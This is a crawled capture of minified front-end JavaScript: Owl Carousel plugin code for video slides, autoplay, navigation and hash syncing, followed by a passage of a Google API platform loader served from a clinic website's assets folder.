l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/platform.js
body_size: 17167
content:
var gapi=window.gapi=window.gapi||{};gapi._bs=(new Date).getTime(),function(){var m=this,aa=function(e,t,n){return e.call.apply(e.bind,arguments)},ba=function(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}},ca=function(e,t,n){return(ca=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)},da=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ea=function(e,t){return e<t?-1:e>t?1:0},p;e:{var fa=m.navigator;if(fa){var ha=fa.userAgent;if(ha){p=ha;break e}}p=""}var ja=function(e,t){var n=ia;Object.prototype.hasOwnProperty.call(n,e)||(n[e]=t(e))},ka=-1!=p.indexOf("Opera"),t=-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE"),la=-1!=p.indexOf("Edge"),ma=!(-1==p.indexOf("Gecko")||-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge")||-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE")||-1!=p.indexOf("Edge")),na=-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge"),oa=function(){var e=m.document;return e?e.documentMode:void 0},pa,$;e:{var qa="",ra=($=p,ma?/rv\:([^\);]+)(\)|;)/.exec($):la?/Edge\/([\d\.]+)/.exec($):t?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec($):na?/WebKit\/(\S+)/.exec($):ka?/(?:Version)[ \/]?(\S+)/.exec($):void 0);if(ra&&(qa=ra?ra[1]:""),t){var sa=oa();if(null!=sa&&sa>parseFloat(qa)){pa=String(sa);break e}}pa=qa}var ta=pa,ia={},ua=function(e){ja(e,function(){for(var t=0,n=da(String(ta)).split("."),r=da(String(e)).split("."),o=Math.max(n.length,r.length),i=0;0==t&&i<o;i++){var a=n[i]||"",s=r[i]||"";do{if(a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],0==a[0].length&&0==s[0].length)break;t=ea(0==a[1].length?0:parseInt(a[1],10),0==s[1].length?0:parseInt(s[1],10))||ea(0==a[2].length,0==s[2].length)||ea(a[2],s[2]),a=a[3],s=s[3]}while(0==t)}return 0<=t})},va,wa=m.document,xa,ya;(va=wa&&t?oa()||("CSS1Compat"==wa.compatMode?parseInt(ta,10):5):void 0,xa=!ma&&!t)||((ya=t)&&(ya=9<=Number(va)),xa=ya);xa||ma&&ua("1.9.1"),t&&ua("9");var v=window,w=document,za=v.location,Aa=function(){},Ba=/\[native code\]/,x=function(e,t,n){return e[t]=e[t]||n},Ca=function(e){for(var t=0;t<this.length;t++)if(this[t]===e)return t;return-1},Da=function(e){e=e.sort();for(var t=[],n=void 0,r=0;r<e.length;r++){var o=e[r];o!=n&&t.push(o),n=o}return t},Ea=/&/g,Fa=/</g,Ga=/>/g,Ha=/"/g,Ia=/'/g,Ja=function(e){return String(e).replace(Ea,"&amp;").replace(Fa,"&lt;").replace(Ga,"&gt;").replace(Ha,"&quot;").replace(Ia,"&#39;")},y=function(){var e;if((e=Object.create)&&Ba.test(e))e=e(null);else{e={};for(var t in e)e[t]=void 0}return e},A=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},La=function(e){if(Ba.test(Object.keys))return Object.keys(e);var t,n=[];for(t in e)A(e,t)&&n.push(t);return n},B=function(e,t){e=e||{};for(var n in e)A(e,n)&&(t[n]=e[n])},Ma=function(e){return function(){v.setTimeout(e,0)}},C=function(e,t){if(!e)throw Error(t||"")},D=x(v,"gapi",{}),E=function(e,t,n){var r=new RegExp("([#].*&|[#])"+t+"=([^&#]*)","g");if(t=new RegExp("([?#].*&|[?#])"+t+"=([^&#]*)","g"),e=e&&(r.exec(e)||t.exec(e)))try{n=decodeURIComponent(e[2])}catch(e){}return n},Na=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),Oa=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,Pa=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g"),Qa=/%([a-f]|[0-9a-fA-F][a-f])/g,Ra=/^(https?|ftp|file|chrome-extension):$/i,F=function(e){e=(e=(e=String(e)).replace(Oa,function(e){try{return encodeURIComponent(e)}catch(t){return encodeURIComponent(e.replace(/^[^%]+$/g,"�"))}}).replace(Pa,function(e){return e.replace(/%/g,"%25")}).replace(Qa,function(e){return e.toUpperCase()})).match(Na)||[];var t=y(),n=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},r=!!(e[1]||"").match(Ra);return t.w=n((e[1]||"")+(e[2]||"")+(e[3]||(e[2]&&r?"/":""))),r=function(e){return n(e.replace(/\?/g,"%3F").replace(/\#/g,"%23"))},t.query=e[5]?[r(e[5])]:[],t.g=e[7]?[r(e[7])]:[],t},Sa=function(e){return e.w+(0<e.query.length?"?"+e.query.join("&"):"")+(0<e.g.length?"#"+e.g.join("&"):"")},Ta=function(e,t){var n=[];if(e)for(var r in e)if(A(e,r)&&null!=e[r]){var o=t?t(e[r]):e[r];n.push(encodeURIComponent(r)+"="+encodeURIComponent(o))}return n},Ua=function(e,t,n,r){return(e=F(e)).query.push.apply(e.query,Ta(t,r)),e.g.push.apply(e.g,Ta(n,r)),Sa(e)},Va=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Wa=function(e,t){var n=F(t);t=n.w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join(""));var r="";2e3<t.length&&(n=t,t=(t=t.substr(0,2e3)).replace(Va,""),r=n.substr(t.length));var o=e.createElement("div");return e=e.createElement("a"),t=(n=F(t)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),e.href=t,o.appendChild(e),o.innerHTML=o.innerHTML,t=String(o.firstChild.href),o.parentNode&&o.parentNode.removeChild(o),t=(n=F(t+r)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),t},Xa=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i,Ya=function(e,t,n,r){v[n+"EventListener"]?v[n+"EventListener"](e,t,!1):v[r+"tachEvent"]&&v[r+"tachEvent"]("on"+e,t)},Za=function(){var e=w.readyState;return"complete"===e||"interactive"===e&&-1==navigator.userAgent.indexOf("MSIE")},bb=function(e){var t=$a;if(!Za())try{t()}catch(e){}ab(e)},ab=function(e){if(Za())e();else{var t=!1,n=function(){if(!t)return t=!0,e.apply(this,arguments)};v.addEventListener?(v.addEventListener("load",n,!1),v.addEventListener("DOMContentLoaded",n,!1)):v.attachEvent&&(v.attachEvent("onreadystatechange",function(){Za()&&n.apply(this,arguments)}),v.attachEvent("onload",n))}},cb=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},db={button:!0,div:!0,span:!0},G;G=x(v,"___jsl",y()),x(G,"I",0),x(G,"hel",10);var eb=function(e){return G.dpo?G.h:E(e,"jsh",G.h)},fb=function(e){var t=x(G,"sws",[]);t.push.apply(t,e)},gb=function(e){return x(G,"watt",y())[e]},hb=function(e){var t=x(G,"PQ",[]);G.PQ=[];var n=t.length;if(0===n)e();else for(var r=0,o=function(){++r===n&&e()},i=0;i<n;i++)t[i](o)},ib=function(e){return x(x(G,"H",y()),e,y())},jb=x(G,"perf",y()),kb=x(jb,"g",y()),lb=x(jb,"i",y());x(jb,"r",[]),y(),y();var mb=function(e,t,n){var r=jb.r;"function"==typeof r?r(e,t,n):r.push([e,t,n])},H=function(e,t,n){kb[e]=!t&&kb[e]||n||(new Date).getTime(),mb(e)},ob=function(e,t,n){t&&0<t.length&&(t=nb(t),n&&0<n.length&&(t+="___"+nb(n)),28<t.length&&(t=t.substr(0,28)+(t.length-28)),n=t,t=x(lb,"_p",y()),x(t,n,y())[e]=(new Date).getTime(),mb(e,"_p",n))},nb=function(e){return e.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/\,/g,"_")},pb=y(),I=[],L=function(e){throw Error("Bad hint"+(e?": "+e:""))};I.push(["jsl",function(e){for(var t in e)if(A(e,t)){var n=e[t];"object"==typeof n?G[t]=x(G,t,[]).concat(n):x(G,t,n)}(t=e.u)&&((e=x(G,"us",[])).push(t),(t=/^https:(.*)$/.exec(t))&&e.push("http:"+t[1]))}]);var qb=/^(\/[a-zA-Z0-9_\-]+)+$/,rb=[/\/amp\//,/\/amp$/,/^\/amp$/],sb=/^[a-zA-Z0-9\-_\.,!]+$/,tb=/^gapi\.loaded_[0-9]+$/,ub=/^[a-zA-Z0-9,._-]+$/,yb=function(e,t,n,r){var o=e.split(";"),i=o.shift(),a=pb[i],s=null;return a?s=a(o,t,n,r):L("no hint processor for: "+i),s||L("failed to generate load url"),n=(t=s).match(vb),(r=t.match(wb))&&1===r.length&&xb.test(t)&&n&&1===n.length||L("failed sanity: "+e),s},Bb=function(e,t,n,r){e=zb(e),tb.test(n)||L("invalid_callback"),t=Ab(t),r=r&&r.length?Ab(r):null;var o=function(e){return encodeURIComponent(e).replace(/%2C/g,",")};return[encodeURIComponent(e.Z).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",o(e.version),"/m=",o(t),r?"/exm="+o(r):"","/rt=j/sv=1/d=1/ed=1",e.L?"/am="+o(e.L):"",e.T?"/rs="+o(e.T):"",e.V?"/t="+o(e.V):"","/cb=",o(n)].join("")},zb=function(e){"/"!==e.charAt(0)&&L("relative path");for(var t=e.substring(1).split("/"),n=[];t.length;){if((e=t.shift()).length&&0!=e.indexOf(".")){if(0<e.indexOf("=")){t.unshift(e);break}}else L("empty/relative directory");n.push(e)}e={};for(var r=0,o=t.length;r<o;++r){var i=t[r].split("="),a=decodeURIComponent(i[0]),s=decodeURIComponent(i[1]);2==i.length&&a&&s&&(e[a]=e[a]||s)}for(t="/"+n.join("/"),qb.test(t)||L("invalid_prefix"),n=0,r=rb.length;n<r;++n)rb[n].test(t)&&L("invalid_prefix");return{Z:t,version:n=Cb(e,"k",!0),L:r=Cb(e,"am"),T:o=Cb(e,"rs"),V:e=Cb(e,"t")}},Ab=function(e){for(var t=[],n=0,r=e.length;n<r;++n){var o=e[n].replace(/\./g,"_").replace(/-/g,"_");ub.test(o)&&t.push(o)}return t.join(",")},Cb=function(e,t,n){if(!(e=e[t])&&n&&L("missing: "+t),e){if(sb.test(e))return e;L("invalid: "+t)}return null},xb=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,wb=/\/cb=/g,vb=/\/\//g,Db=function(){var e=eb(za.href);if(!e)throw Error("Bad hint");return e};pb.m=function(e,t,n,r){return(e=e[0])||L("missing_hint"),"https://apis.google.com"+Bb(e,t,n,r)};var M=decodeURI("%73cript"),Eb=/^[-+_0-9\/A-Za-z]+={0,2}$/,Fb=function(e,t){for(var n=[],r=0;r<e.length;++r){var o=e[r];o&&0>Ca.call(t,o)&&n.push(o)}return n},Gb=function(){var e=G.nonce;if(void 0!==e)return e&&e===String(e)&&e.match(Eb)?e:G.nonce=null;var t=x(G,"us",[]);if(!t||!t.length)return G.nonce=null;for(var n=w.getElementsByTagName(M),r=0,o=n.length;r<o;++r){var i=n[r];if(i.src&&(e=String(i.nonce||i.getAttribute("nonce")||"")||null)){for(var a=0,s=t.length;a<s&&t[a]!==i.src;++a);if(a!==s&&e&&e===String(e)&&e.match(Eb))return G.nonce=e}}return null},Ib=function(e){if("loading"!=w.readyState)Hb(e);else{var t=Gb(),n="";null!==t&&(n=' nonce="'+t+'"'),w.write("<"+M+' src="'+encodeURI(e)+'"'+n+"></"+M+">")}},Hb=function(e){var t=w.createElement(M);t.setAttribute("src",e),null!==(e=Gb())&&t.setAttribute("nonce",e),t.async="true",(e=w.getElementsByTagName(M)[0])?e.parentNode.insertBefore(t,e):(w.head||w.body||w.documentElement).appendChild(t)},Jb=function(e,t){var n=t&&t._c;if(n)for(var r=0;r<I.length;r++){var o=I[r][0],i=I[r][1];i&&A(n,o)&&i(n[o],e,t)}},Lb=function(e,t,n){Kb(function(){var n=t===eb(za.href)?x(D,"_",y()):y();n=x(ib(t),"_",n),e(n)},n)},N=function(e,t){var n=t||{};"function"==typeof t&&((n={}).callback=t),Jb(e,n),t=e?e.split(":"):[];var r=n.h||Db(),o=x(G,"ah",y());if(o["::"]&&t.length){e=[];for(var i=null;i=t.shift();){var a=i.split(".");a=o[i]||o[a[1]&&"ns:"+a[0]||""]||r;var s=e.length&&e[e.length-1]||null,c=s;s&&s.hint==a||(c={hint:a,O:[]},e.push(c)),c.O.push(i)}var l=e.length;if(1<l){var u=n.callback;u&&(n.callback=function(){0==--l&&u()})}for(;t=e.shift();)Mb(t.O,n,t.hint)}else Mb(t||[],n,r)},Mb=function(e,t,n){e=Da(e)||[];var r=t.callback,o=t.config,i=t.timeout,a=t.ontimeout,s=t.onerror,c=void 0;"function"==typeof s&&(c=s);var l=null,u=!1;if(i&&!a||!i&&a)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";s=x(ib(n),"r",[]).sort();var d=x(ib(n),"L",[]).sort(),p=[].concat(s),f=function(e,t){if(u)return 0;v.clearTimeout(l),d.push.apply(d,g);var r=((D||{}).config||{}).update;if(r?r(o):o&&x(G,"cu",[]).push(o),t){ob("me0",e,p);try{Lb(t,n,c)}finally{ob("me1",e,p)}}return 1};0<i&&(l=v.setTimeout(function(){u=!0,a()},i));var g=Fb(e,d);if(g.length){g=Fb(e,s);var h=x(G,"CP",[]),b=h.length;if(h[b]=function(e){if(!e)return 0;ob("ml1",g,p);var t=function(t){h[b]=null,f(g,e)&&hb(function(){r&&r(),t()})},n=function(){var e=h[b+1];e&&e()};0<b&&h[b-1]?h[b]=function(){t(n)}:t(n)},g.length){var m="loaded_"+G.I++;D[m]=function(e){h[b](e),D[m]=null},e=yb(n,g,"gapi."+m,s),s.push.apply(s,g),ob("ml0",g,p),t.sync||v.___gapisync?Ib(e):Hb(e)}else h[b](Aa)}else f(g)&&r&&r()},Kb=function(e,t){if(G.hee&&0<G.hel)try{return e()}catch(e){t&&t(e),G.hel--,N("debug_error",function(){try{window.___jsl.hefn(e)}catch(t){throw e}})}else try{return e()}catch(e){throw t&&t(e),e}};D.load=function(e,t){return Kb(function(){return N(e,t)})};var Nb=function(e){var t=window.___jsl=window.___jsl||{};return t[e]=t[e]||[],t[e]},Ob=function(e){var t=window.___jsl=window.___jsl||{};return t.cfg=!e&&t.cfg||{},t.cfg},Pb=function(e){return"object"==typeof e&&/\[native code\]/.test(e.push)},O=function(e,t,n){if(t&&"object"==typeof t)for(var r in t)!Object.prototype.hasOwnProperty.call(t,r)||n&&"___goc"===r&&void 0===t[r]||(e[r]&&t[r]&&"object"==typeof e[r]&&"object"==typeof t[r]&&!Pb(e[r])&&!Pb(t[r])?O(e[r],t[r]):t[r]&&"object"==typeof 